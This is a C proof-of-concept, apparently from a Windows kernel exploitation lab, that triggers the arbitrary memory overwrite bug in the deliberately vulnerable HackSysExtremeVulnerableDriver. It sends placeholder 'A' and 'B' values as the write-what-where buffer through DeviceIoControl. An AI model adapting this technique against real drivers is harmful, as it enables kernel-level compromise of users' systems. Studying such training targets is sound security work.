 1 #include <stdio.h>
2 #include <windows.h>
3
4 // Set IO_CODE for the Arbitrary Memory Overwrite Vulnerability
5 #define IO_CODE 0x22200B
6
7 int main(void){
8 // Call CreateFileA() to create handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
9 printf("[+] Calling CreateFileA() to obtain a handle to the driver..\n");
10 HANDLE hDevice = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, NULL, 0x3, 0, NULL);
11
12 // Validate handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
13 if(hDevice == INVALID_HANDLE_VALUE){
14 printf("[-] Error - Unable to obtain a handle to the driver..\n");
15 exit(1);
16 }
17 printf("[+] Successfully obtained a handle to the driver..\n");
18
19 // Declare 'bytesRetn' variable for 'DeviceIoControl -> lpBytesReturned' parameter
20 DWORD bytesRetn;
21
22 // Set 'expl' variable to match the buffer size specified in analysis (0x10h or 16 decimal)
23 char expl[0x10];
24 const size_t offset = 0x8;
25
26 // Fill first QWORD in 'expl' variable with 'A's (WHAT); Fill second QWORD in 'expl' variable with 'B's (WHERE)
27 memset(expl, 'A', sizeof(expl));
28 memcpy(&expl[offset], "BBBBBBBB", 0x8);
29
30 // Interact with vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver
31 printf("[+] Starting interaction with the driver..\n");
32 DeviceIoControl(hDevice, IO_CODE, expl, sizeof(expl), NULL, 0, &bytesRetn, NULL);
33
34 CloseHandle(hDevice);
35
36 return 0;
37 }